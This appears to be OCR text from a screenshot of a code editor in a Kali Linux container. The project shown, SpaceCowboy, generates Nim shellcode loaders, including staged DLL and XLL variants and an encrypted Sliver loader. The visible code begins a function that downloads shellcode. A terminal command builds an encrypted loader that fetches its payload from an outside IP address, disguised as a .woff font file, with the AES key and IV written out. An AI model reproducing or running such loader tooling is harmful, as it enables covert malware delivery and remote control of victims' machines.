 root [Container kalilinux/kali-rolling (SpaceCowboy0.2) @ desktop-linux]
EXPLORER
ROOT [CONTAINER KALILINUX/KALI...
.vscode-server
SpaceCowboy
output
templates
WIP
dllstaged.nim
nimstageless.nim
xllstaged.nim
basic_shellcode_loader.nim
encrypted_sliver_loader.nim
fibers_shellcode_loade... 4
setup.sh
SpaceCowboy.py
.bash_history
OUTLINE
stringToBytes
DownloadShellcode
RunFiber
TIMELINE fibers_shellcode_loader.nim
File Saved 1 wk
1
SpaceCowboy.py nimstageless.nim fibers_shellcode_loader.nim 4 dllstaged.nim xllstaged.nim
SpaceCowboy > templates > fibers_shellcode_loader.nim > ...
1 import winim/lean
2 import osproc
3 import std/httpclient
4
5 proc stringToBytes(s: string): seq[byte] =
6 result = newSeqOfCap[byte](s.len)
7 for c in s:
8 result.add(c.uint8)
9
10 proc DownloadShellcode(url: string): seq[byte] =
11 var body: string
12 try:
PROBLEMS 4 OUTPUT TERMINAL PORTS DEBUG CONSOLE
rosetta
┌──(root㉿0488f82cd5ca)-[~/SpaceCowboy]
└─# python3 SpaceCowboy.py --template encrypted --url http://100.87.7.97:8081/test1.woff --key "D(G+KbPeShVmYq3t" --iv "8y/B?E(G+KbPeShV" --output mtlsencrypted
tspoc1.exe